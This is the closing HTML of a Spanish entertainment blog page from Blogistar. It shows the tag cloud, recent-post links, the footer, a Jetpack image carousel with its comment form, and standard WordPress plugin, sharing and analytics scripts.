<a href="https://www.blogistar.com/tag/peliculas/" class="tag-cloud-link tag-link-33 tag-link-position-35" style="font-size: 14.493975903614pt;" aria-label="Películas (105 elementos)">Películas</a>
<a href="https://www.blogistar.com/tag/peru/" class="tag-cloud-link tag-link-2474 tag-link-position-36" style="font-size: 8.5060240963855pt;" aria-label="Peru (20 elementos)">Peru</a>
<a href="https://www.blogistar.com/tag/principales/" class="tag-cloud-link tag-link-1983 tag-link-position-37" style="font-size: 9.1807228915663pt;" aria-label="Principales (24 elementos)">Principales</a>
<a href="https://www.blogistar.com/tag/reggae/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 8.1686746987952pt;" aria-label="reggae (18 elementos)">reggae</a>
<a href="https://www.blogistar.com/tag/reggaeton/" class="tag-cloud-link tag-link-126 tag-link-position-39" style="font-size: 9.6024096385542pt;" aria-label="Reggaeton (27 elementos)">Reggaeton</a>
<a href="https://www.blogistar.com/tag/resumen/" class="tag-cloud-link tag-link-239 tag-link-position-40" style="font-size: 10.951807228916pt;" aria-label="Resumen (40 elementos)">Resumen</a>
<a href="https://www.blogistar.com/tag/serie/" class="tag-cloud-link tag-link-230 tag-link-position-41" style="font-size: 15.33734939759pt;" aria-label="Serie (134 elementos)">Serie</a>
<a href="https://www.blogistar.com/tag/series/" class="tag-cloud-link tag-link-7543 tag-link-position-42" style="font-size: 11.795180722892pt;" aria-label="Series (50 elementos)">Series</a>
<a href="https://www.blogistar.com/tag/television/" class="tag-cloud-link tag-link-7549 tag-link-position-43" style="font-size: 12.132530120482pt;" aria-label="Television (55 elementos)">Television</a>
<a href="https://www.blogistar.com/tag/tv/" class="tag-cloud-link tag-link-1754 tag-link-position-44" style="font-size: 8.6746987951807pt;" aria-label="tv (21 elementos)">tv</a>
<a href="https://www.blogistar.com/tag/videos/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 9.433734939759pt;" aria-label="Videos (26 elementos)">Videos</a></div>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogistar.com/2026/01/new-york-mets-historia-y-jugadores-del-equipo-de-baseball/">New York Mets: Historia y Jugadores del Equipo de Baseball</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/12/bayer-04-leverkusen-historia-y-jugadores/">Bayer 04 Leverkusen: Historia y Jugadores</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/rodri-hernandez-biografia-del-futbolista/">Rodri Hernández: Biografía del Futbolista</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/biografia-de-nico-williams/">Biografía de Nico Williams</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/nobody-wants-this-de-que-trata-la-serie-y-reparto/">Nobody Wants This: ¿De qué trata la serie? y Reparto</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_12_006 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12_006" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogistar.com/category/cine/">Cine<span class="td-cat-no">705</span></a></li><li><a href="https://www.blogistar.com/category/musica/">Música<span class="td-cat-no">657</span></a></li><li><a href="https://www.blogistar.com/category/cine/peliculas-cine/">Películas<span class="td-cat-no">489</span></a></li><li><a href="https://www.blogistar.com/category/musica/cantantes/">Cantantes<span class="td-cat-no">351</span></a></li><li><a href="https://www.blogistar.com/category/television/series/">Series<span class="td-cat-no">312</span></a></li><li><a href="https://www.blogistar.com/category/television/">Television<span class="td-cat-no">289</span></a></li></ul></div> <!-- ./block -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogistar.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogistar.com. El mejor blog sobre cine, música, televisión, arte, deportes y más.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#5d393c313429351d3c2f31383e322d2f3239283e3e343233382e733e3230" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-contacto-container"><ul id="menu-contacto-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 696f039c090a5
    -->

    		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Cambiar la visibilidad de los metadatos de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Cambiar la visibilidad de los comentarios de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagen tiene comentarios."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Cargando comentarios...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escribe un comentario...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escribe un comentario..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Correo electrónico (Obligatorio)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nombre (Obligatorio)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentario" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogistar.com\/2019\/02\/rosalia-biografia-y-canciones\/":17296,"https:\/\/www.blogistar.com\/2010\/11\/mejores-cantaores-de-flamenco\/":4451};
	</script>
						<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogistar.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109191112\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"www.blogistar.com\",\"arch_cat\":\"musica\\\/flamenco\",\"arch_results\":\"2\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109191112", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"es","ajaxurl":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"47c0bd26a5","display_exif":"0","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comentario","post_comment":"Publicar comentario","write_comment":"Escribe un comentario...","loading_comments":"Cargando comentarios...","image_label":"Abre la imagen a pantalla completa.","download_original":"Ver tama\u00f1o completo <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Por favor, aseg\u00farate de enviar el texto con tu comentario.","no_comment_email":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nico para comentar.","no_comment_author":"Por favor, a\u00f1ade tu nombre al comentario.","comment_post_error":"Lo sentimos, pero ha habido un error al publicar tu comentario. Por favor, vuelve a intentarlo m\u00e1s tarde.","comment_approved":"Se ha aprobado tu comentario.","comment_unapproved":"Tu comentario est\u00e1 en moderaci\u00f3n.","camera":"C\u00e1mara","aperture":"Abertura","shutter_speed":"Velocidad de obturaci\u00f3n","focal_length":"Longitud focal","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.blogistar.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogistar.com%2F2019%2F02%2Frosalia-biografia-y-canciones%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.3.1" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


<!-- AccelerateWP Debug: Query string URL is excluded.
Array
(
    [filter_by] =&gt; popular
)
 -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b89113270a84963bae04583aa76835c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
